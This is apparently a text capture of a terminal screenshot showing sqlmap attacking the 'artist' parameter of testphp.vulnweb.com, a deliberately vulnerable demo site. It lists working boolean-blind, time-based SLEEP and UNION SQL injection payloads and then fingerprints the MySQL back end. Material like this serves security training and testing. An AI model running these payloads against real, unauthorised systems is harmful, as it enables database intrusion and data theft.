 Applications Places System Sat Jan 1, 14:52
Parrot Terminal
File Edit View Search Terminal Help
[14:39:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[14:39:09] [INFO] target URL appears to have 3 columns in query
[14:39:11] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:39:12] [INFO] the back-end DBMS is MySQL
[14:39:12] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
[14:39:14] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:39:14 /2022-01-01/
[yasserreed@Parrot]-[~]
Menu artists - Mozilla Firefox Parrot Terminal